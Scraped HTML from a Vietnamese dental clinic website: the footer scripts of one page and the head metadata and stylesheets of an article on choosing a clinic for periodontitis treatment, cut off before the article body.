                        c0-8.416,6.823-15.238,15.238-15.238h181.56c8.416,0,15.238,6.823,15.238,15.238C392.13,163.165,385.308,169.988,376.892,169.988z
                        "></path></g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g>
                </svg>
            </div>
            <div class="livechat-text">CHAT NGAY</div>
        </a>
        <a title="địa chỉ nha khoa" href="https://nhakhoakim.com/dia-chi-nha-khoa">
            <span><svg height="512" viewBox="0 0 32 32" width="512" xmlns="http://www.w3.org/2000/svg"><g><path d="m25.0464 8.4834a10 10 0 0 0 -7.9116-5.4258 11.3644 11.3644 0 0 0 -2.2691 0 10.0027 10.0027 0 0 0 -7.9121 5.4253 10.8062 10.8062 0 0 0 1.481 11.8936l6.7929 8.2588a1 1 0 0 0 1.545 0l6.7929-8.2588a10.8055 10.8055 0 0 0 1.481-11.8931zm-9.0464 8.5166a4 4 0 1 1 4-4 4.0047 4.0047 0 0 1 -4 4z"></path></g></svg></span>
            <span>Chi Nhánh</span>
        </a>
                <a title="Bảng Giá" target="_self" href="https://nhakhoakim.com/bang-gia-nha-khoa-nieng-rang-rang-su-implant.html">
            <span><svg height="512" viewBox="0 0 512 512" width="512" xmlns="http://www.w3.org/2000/svg" data-name="Layer 2"><path d="m144.048 304.532a12.355 12.355 0 0 0 -24.709 0v62.007a12.355 12.355 0 1 0 24.709 0zm-122.882-114.775h98.173v62.88a12.355 12.355 0 1 0 24.709 0v-62.88h346.037a21.152 21.152 0 0 1 21.142 21.143v53.356l-3.5 1.422a75.387 75.387 0 0 0 0 139.725l3.5 1.422v53.351a21.157 21.157 0 0 1 -21.142 21.147h-346.037v-62.888a12.355 12.355 0 1 0 -24.709 0v62.886h-98.2a21.163 21.163 0 0 1 -21.139-21.147v-53.351l3.5-1.423a75.634 75.634 0 0 0 47.053-69.864 75.637 75.637 0 0 0 -47.053-69.859l-3.5-1.423v-53.354a21.157 21.157 0 0 1 21.063-21.142zm445.954-157.857a21.206 21.206 0 0 1 27 12.837l17.88 50.263-2.824 2.514a75.937 75.937 0 0 0 -25.076 61.531l.406 6h-391.758z" fill-rule="evenodd"></path></svg></span>
            <span>Bảng Giá</span>
        </a>
    </div>
</div>
</div>

<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TP36LCQ" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<script src="https://nhakhoakim.com/wp-content/themes/kimdental-child/assets/js/change-phone.js?v=2.1"></script>
<script src="https://nhakhoakim.com/wp-content/themes/kimdental-child/assets/js/theme-custom.js?v=2.9"></script>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/kimdental-child/*","/wp-content/themes/kimdental/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type='text/javascript' id='kim-dental-marketing'>var _fbclid=document.cookie.split(';').filter(function (c) {return c.includes('_fbc=');}).map(function (c) {return c.split('_fbc=')[1];});_fbclid = _fbclid.length && _fbclid[0] || '';if(!_fbclid && window.location.search.includes('fbclid=')){_fbclid = window.location.search.split('fbclid=')[1];}else if(!_fbclid && localStorage.getItem('_wol_fbclid')){_fbclid = JSON.parse(localStorage.getItem('_wol_fbclid')).value;};
            var _obj_kimlog_e = {
                _title : document.title.trim(),
                _id_page : 1062,
                _type_url : 'is_single',
                _category_url : 'Điều trị Tủy Răng',
                _wp_nonce_string : '_wpnonce=' + 'b7d0e0f11d',
                _url_admin : 'https://nhakhoakim.com/wp-admin/admin-ajax.php',
                _fbclid : _fbclid,
                _callserverside : function(en,cn,fm='') {
                    var headers = new Headers();headers.append('Content-Type', 'application/x-www-form-urlencoded');headers.append('Cache-Control','no-cache');
                	var body = {
                	    'action': 'serversidecapi',
                		'en': en,
                		'tp': cn,
                		'up': window.location.href,
                		'fd': _obj_kimlog_e._fbclid,
                		'pi' : _obj_kimlog_e._id_page,
                		'cn': _obj_kimlog_e._category_url,
                		'fm': fm
                	};
                	var options = {
                		method: 'POST',
                		headers: headers,
                		credentials: 'same-origin',
                		body: new URLSearchParams(body)
                	};
                	fetch(_obj_kimlog_e._url_admin + '?' + _obj_kimlog_e._wp_nonce_string, options);
                }
            };</script><script data-dont-merge>var xhr = new XMLHttpRequest();xhr.open('GET', document.location.href);xhr.setRequestHeader('X-merge-assets', 'true');xhr.send(null);</script><script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9bf030908df7e802',t:'MTc2ODU5MzUyOA=='};var a=document.createElement('script');a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nhakhoakim.com/dia-chi-dieu-tri-viem-nha-chu-uy-tin-hieu-qua-cao.html
body_size: 35679
content:
<!DOCTYPE html>
<html lang="vi">
   <head>
      <meta charset="UTF-8">
      <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
      <meta name="google-site-verification" content="9TXXAMt0gdLoNhrOZtHo_8Lyw5MLR-IDlfMbUql3BS0" />
      <meta name="facebook-domain-verification" content="411m5abbc6ojdt05sjxhlf9d4kcql9" />
      <!-- <title></title> -->
       <!-- Google Fonts -->
       <link rel="preconnect" href="https://fonts.googleapis.com">
       <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
       <link href="https://fonts.googleapis.com/css?family=Roboto:100,100i,300,300i,400,400i,500,500i,700,700i,900,900i&display=swap&subset=cyrillic,cyrillic-ext,greek,greek-ext,latin-ext,vietnamese" rel="stylesheet">
       <!--link rel="preload" as="font" href="https://nhakhoakim.com/wp-content/themes/kimdental-child/assets/vendor/font-awesome/webfonts/fa-brands-400.woff2" type="font/woff2" crossorigin="anonymous">
       <link rel="preload" as="font" href="https://nhakhoakim.com/wp-content/themes/kimdental-child/assets/vendor/font-awesome/webfonts/fa-solid-900.woff2" type="font/woff2" crossorigin="anonymous">
        <link rel="preload" as="font" href="https://nhakhoakim.com/wp-content/themes/kimdental-child/assets/vendor/font-awesome/webfonts/fa-regular-400.woff2" type="font/woff2" crossorigin="anonymous"-->
      <link defer rel='stylesheet' href='https://nhakhoakim.com/wp-content/themes/kimdental-child/assets/vendor/font-awesome/css/fontawesome-all.min.css' type='text/css' media='all' />
      <link defer rel='stylesheet' href='https://nhakhoakim.com/wp-content/themes/kimdental-child/assets/vendor/hs-megamenu/src/hs.megamenu.css' type='text/css' media='all' />
      <link defer rel='stylesheet' href='https://nhakhoakim.com/wp-content/themes/kimdental-child/assets/vendor/fancybox/jquery.fancybox.min.css' type='text/css' media='all' />
      <link defer rel='stylesheet' href='https://nhakhoakim.com/wp-content/themes/kimdental-child/assets/vendor/slick-carousel/slick/slick.css' type='text/css' media='all' />
      <link defer rel="stylesheet" href="https://nhakhoakim.com/wp-content/themes/kimdental-child/assets/vendor/custombox/dist/custombox.min.css" type='text/css' media='all' />
      <link defer rel="stylesheet" href="https://nhakhoakim.com/wp-content/themes/kimdental-child/assets/css/theme.css?v=1.2" type='text/css' media='all' />
      <link defer rel='stylesheet' href='https://nhakhoakim.com/wp-content/themes/kimdental-child/assets/css/customize.css?v=1.3.1' type='text/css' media='all' />
      <link defer rel='stylesheet' href='https://nhakhoakim.com/wp-content/themes/kimdental-child/assets/css/trust-bar.css?v=1.0.5' type='text/css' media='all' />
      <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Địa chỉ điều trị viêm nha chu nào uy tín, hiệu quả cao?</title>
	<meta name="description" content="Tìm được một địa chỉ điều trị viêm nha chu uy tín sẽ đem đến cho bạn kết quả điều trị tốt nhất. Vậy địa chỉ điều trị viêm nha chu nào uy tín nhất hiện nay?" />
	<link rel="canonical" href="https://nhakhoakim.com/dia-chi-dieu-tri-viem-nha-chu-uy-tin-hieu-qua-cao.html" />
	<meta property="og:locale" content="vi_VN" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Địa chỉ điều trị viêm nha chu nào uy tín, hiệu quả cao?" />
	<meta property="og:description" content="Tìm được một địa chỉ điều trị viêm nha chu uy tín sẽ đem đến cho bạn kết quả điều trị tốt nhất. Vậy địa chỉ điều trị viêm nha chu nào uy tín nhất hiện nay?" />
	<meta property="og:url" content="https://nhakhoakim.com/dia-chi-dieu-tri-viem-nha-chu-uy-tin-hieu-qua-cao.html" />
	<meta property="og:site_name" content="Nha Khoa KIM - Hệ thống nha khoa chất lượng cao" />
	<meta property="article:published_time" content="2016-11-25T02:17:42+00:00" />
	<meta property="article:modified_time" content="2025-11-30T15:38:07+00:00" />
	<meta property="og:image" content="https://nhakhoakim.com/wp-content/uploads/2016/11/viem-nha.jpg" />
	<meta property="og:image:width" content="600" />
	<meta property="og:image:height" content="344" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Kim Dental" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Được viết bởi" />
	<meta name="twitter:data1" content="Kim Dental" />
	<meta name="twitter:label2" content="Ước tính thời gian đọc" />
	<meta name="twitter:data2" content="8 phút" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://nhakhoakim.com/dia-chi-dieu-tri-viem-nha-chu-uy-tin-hieu-qua-cao.html#article","isPartOf":{"@id":"https://nhakhoakim.com/dia-chi-dieu-tri-viem-nha-chu-uy-tin-hieu-qua-cao.html"},"author":{"name":"Kim Dental","@id":"https://nhakhoakim.com/#/schema/person/a5f1447238876fd3574180e452399bca"},"headline":"Địa chỉ điều trị viêm nha chu nào uy tín, hiệu quả cao?","datePublished":"2016-11-25T02:17:42+00:00","dateModified":"2025-11-30T15:38:07+00:00","mainEntityOfPage":{"@id":"https://nhakhoakim.com/dia-chi-dieu-tri-viem-nha-chu-uy-tin-hieu-qua-cao.html"},"wordCount":1505,"commentCount":0,"publisher":{"@id":"https://nhakhoakim.com/#organization"},"image":{"@id":"https://nhakhoakim.com/dia-chi-dieu-tri-viem-nha-chu-uy-tin-hieu-qua-cao.html#primaryimage"},"thumbnailUrl":"https://nhakhoakim.com/wp-content/uploads/2016/11/viem-nha.jpg","articleSection":["Điều trị Tủy Răng","Kiến Thức Nha Khoa","Kiến thức niềng răng"],"inLanguage":"vi","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://nhakhoakim.com/dia-chi-dieu-tri-viem-nha-chu-uy-tin-hieu-qua-cao.html#respond"]}]},{"@type":"WebPage","@id":"https://nhakhoakim.com/dia-chi-dieu-tri-viem-nha-chu-uy-tin-hieu-qua-cao.html","url":"https://nhakhoakim.com/dia-chi-dieu-tri-viem-nha-chu-uy-tin-hieu-qua-cao.html","name":"Địa chỉ điều trị viêm nha chu nào uy tín, hiệu quả cao?","isPartOf":{"@id":"https://nhakhoakim.com/#website"},"primaryImageOfPage":{"@id":"https://nhakhoakim.com/dia-chi-dieu-tri-viem-nha-chu-uy-tin-hieu-qua-cao.html#primaryimage"},"image":{"@id":"https://nhakhoakim.com/dia-chi-dieu-tri-viem-nha-chu-uy-tin-hieu-qua-cao.html#primaryimage"},"thumbnailUrl":"https://nhakhoakim.com/wp-content/uploads/2016/11/viem-nha.jpg","datePublished":"2016-11-25T02:17:42+00:00","dateModified":"2025-11-30T15:38:07+00:00","description":"Tìm được một địa chỉ điều trị viêm nha chu uy tín sẽ đem đến cho bạn kết quả điều trị tốt nhất. Vậy địa chỉ điều trị viêm nha chu nào uy tín nhất hiện nay?","breadcrumb":{"@id":"https://nhakhoakim.com/dia-chi-dieu-tri-viem-nha-chu-uy-tin-hieu-qua-cao.html#breadcrumb"},"inLanguage":"vi","potentialAction":[{"@type":"ReadAction","target":["https://nhakhoakim.com/dia-chi-dieu-tri-viem-nha-chu-uy-tin-hieu-qua-cao.html"]}]},{"@type":"ImageObject","inLanguage":"vi","@id":"https://nhakhoakim.com/dia-chi-dieu-tri-viem-nha-chu-uy-tin-hieu-qua-cao.html#primaryimage","url":"https://nhakhoakim.com/wp-content/uploads/2016/11/viem-nha.jpg","contentUrl":"https://nhakhoakim.com/wp-content/uploads/2016/11/viem-nha.jpg","width":600,"height":344,"caption":"dieu-tri-viem-nha-chu"},{"@type":"BreadcrumbList","@id":"https://nhakhoakim.com/dia-chi-dieu-tri-viem-nha-chu-uy-tin-hieu-qua-cao.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Trang Chủ","item":"https://nhakhoakim.com/"},{"@type":"ListItem","position":2,"name":"Dịch Vụ Nha Khoa Kim","item":"https://nhakhoakim.com/dich-vu-nha-khoa-kim"},{"@type":"ListItem","position":3,"name":"Điều trị Tủy Răng","item":"https://nhakhoakim.com/dich-vu-nha-khoa-kim/dieu-tri-rang"},{"@type":"ListItem","position":4,"name":"Địa chỉ điều trị viêm nha chu nào uy tín, hiệu quả cao?"}]},{"@type":"WebSite","@id":"https://nhakhoakim.com/#website","url":"https://nhakhoakim.com/","name":"Nha Khoa KIM - Hệ thống nha khoa chất lượng cao","description":"Nha Khoa KIM","publisher":{"@id":"https://nhakhoakim.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://nhakhoakim.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"vi"},{"@type":"Organization","@id":"https://nhakhoakim.com/#organization","name":"Nha Khoa Kim","url":"https://nhakhoakim.com/","logo":{"@type":"ImageObject","inLanguage":"vi","@id":"https://nhakhoakim.com/#/schema/logo/image/","url":"https://nhakhoakim.com/wp-content/uploads/2019/05/logo-mobile.png","contentUrl":"https://nhakhoakim.com/wp-content/uploads/2019/05/logo-mobile.png","width":251,"height":180,"caption":"Nha Khoa Kim"},"image":{"@id":"https://nhakhoakim.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://nhakhoakim.com/#/schema/person/a5f1447238876fd3574180e452399bca","name":"Kim Dental","image":{"@type":"ImageObject","inLanguage":"vi","@id":"https://nhakhoakim.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/2d8da23f498352150600e133e890e7f296363964e852412d6bef335f75785df5?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/2d8da23f498352150600e133e890e7f296363964e852412d6bef335f75785df5?s=96&d=mm&r=g","caption":"Kim Dental"},"url":"https://nhakhoakim.com/author/kim-dental"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Nha Khoa KIM - Hệ thống nha khoa chất lượng cao &raquo; Địa chỉ điều trị viêm nha chu nào uy tín, hiệu quả cao? Dòng bình luận" href="https://nhakhoakim.com/dia-chi-dieu-tri-viem-nha-chu-uy-tin-hieu-qua-cao.html/feed" />
<link rel="alternate" title="oNhúng (JSON)" type="application/json+oembed" href="https://nhakhoakim.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnhakhoakim.com%2Fdia-chi-dieu-tri-viem-nha-chu-uy-tin-hieu-qua-cao.html" />
<link rel="alternate" title="oNhúng (XML)" type="text/xml+oembed" href="https://nhakhoakim.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnhakhoakim.com%2Fdia-chi-dieu-tri-viem-nha-chu-uy-tin-hieu-qua-cao.html&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{
  --wp-block-synced-color:#7a00df;
  --wp-block-synced-color--rgb:122, 0, 223;
  --wp-bound-block-color:var(--wp-block-synced-color);
  --wp-editor-canvas-background:#ddd;
  --wp-admin-theme-color:#007cba;
  --wp-admin-theme-color--rgb:0, 124, 186;
  --wp-admin-theme-color-darker-10:#006ba1;
  --wp-admin-theme-color-darker-10--rgb:0, 107, 160.5;
  --wp-admin-theme-color-darker-20:#005a87;
  --wp-admin-theme-color-darker-20--rgb:0, 90, 135;
  --wp-admin-border-width-focus:2px;
}
@media (min-resolution:192dpi){
  :root{
    --wp-admin-border-width-focus:1.5px;
  }
}
.wp-element-button{
  cursor:pointer;
}

:root .has-very-light-gray-background-color{
  background-color:#eee;
}
:root .has-very-dark-gray-background-color{
  background-color:#313131;
}
:root .has-very-light-gray-color{
  color:#eee;
}
:root .has-very-dark-gray-color{
  color:#313131;
}
:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{
  background:linear-gradient(135deg, #00d084, #0693e3);
}
:root .has-purple-crush-gradient-background{
  background:linear-gradient(135deg, #34e2e4, #4721fb 50%, #ab1dfe);
}
:root .has-hazy-dawn-gradient-background{
  background:linear-gradient(135deg, #faaca8, #dad0ec);
}
:root .has-subdued-olive-gradient-background{
  background:linear-gradient(135deg, #fafae1, #67a671);
}
:root .has-atomic-cream-gradient-background{
  background:linear-gradient(135deg, #fdd79a, #004a59);
}
:root .has-nightshade-gradient-background{
  background:linear-gradient(135deg, #330968, #31cdcf);
}
:root .has-midnight-gradient-background{
  background:linear-gradient(135deg, #020381, #2874fc);
}
:root{
  --wp--preset--font-size--normal:16px;
  --wp--preset--font-size--huge:42px;
}

.has-regular-font-size{
  font-size:1em;
}

.has-larger-font-size{
  font-size:2.625em;
}

.has-normal-font-size{
  font-size:var(--wp--preset--font-size--normal);
}

.has-huge-font-size{
  font-size:var(--wp--preset--font-size--huge);
}

.has-text-align-center{
  text-align:center;
}

.has-text-align-left{
  text-align:left;
}

.has-text-align-right{
  text-align:right;
}

.has-fit-text{
  white-space:nowrap !important;
}

#end-resizable-editor-section{
  display:none;
}

.aligncenter{
  clear:both;
}

.items-justified-left{
  justify-content:flex-start;
}

.items-justified-center{
  justify-content:center;
}

.items-justified-right{
  justify-content:flex-end;
}

.items-justified-space-between{
  justify-content:space-between;
}

.screen-reader-text{
  border:0;
  clip-path:inset(50%);
  height:1px;
  margin:-1px;
  overflow:hidden;
  padding:0;
  position:absolute;
  width:1px;
  word-wrap:normal !important;
}

.screen-reader-text:focus{
  background-color:#ddd;
  clip-path:none;
  color:#444;
  display:block;
  font-size:1em;
  height:auto;
  left:5px;
  line-height:normal;
  padding:15px 23px 14px;
  text-decoration:none;
  top:5px;
  width:auto;
  z-index:100000;
}
html :where(.has-border-color){
  border-style:solid;
}

html :where([style*=border-top-color]){
  border-top-style:solid;
}

html :where([style*=border-right-color]){
  border-right-style:solid;
}

html :where([style*=border-bottom-color]){
  border-bottom-style:solid;
}

html :where([style*=border-left-color]){
  border-left-style:solid;
}

html :where([style*=border-width]){
  border-style:solid;
}

html :where([style*=border-top-width]){
  border-top-style:solid;
}

html :where([style*=border-right-width]){
  border-right-style:solid;
}

html :where([style*=border-bottom-width]){
  border-bottom-style:solid;
}

html :where([style*=border-left-width]){
  border-left-style:solid;
}
html :where(img[class*=wp-image-]){
  height:auto;
  max-width:100%;
}
:where(figure){
  margin:0 0 1em;
}

html :where(.is-position-sticky){
  --wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height, 0px);
}

@media screen and (max-width:600px){
  html :where(.is-position-sticky){
    --wp-admin--admin-bar--position-offset:0px;
  }
}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='core-block-supports-inline-css' type='text/css'>
/**
 * Core styles: block-supports
 */

/*# sourceURL=core-block-supports-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/**
 * These rules are needed for backwards compatibility.
 * They should match the button element rules in the base theme.json file.
 */
.wp-block-button__link {
	color: #ffffff;
	background-color: #32373c;
	border-radius: 9999px; /* 100% causes an oval, but any explicit but really high value retains the pill shape. */

	/* This needs a low specificity so it won't override the rules from the button element if defined in theme.json. */
	box-shadow: none;
	text-decoration: none;

	/* The extra 2px are added to size solids the same as the outline versions.*/
	padding: calc(0.667em + 2px) calc(1.333em + 2px);

	font-size: 1.125em;
}

.wp-block-file__button {
	background: #32373c;
	color: #ffffff;
	text-decoration: none;
}

/*# sourceURL=/wp-includes/css/classic-themes.css */
</style>
<link rel='stylesheet' id='ez-toc-css' href='https://nhakhoakim.com/wp-content/plugins/easy-table-of-contents/assets/css/screen.css?ver=2.0.80' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
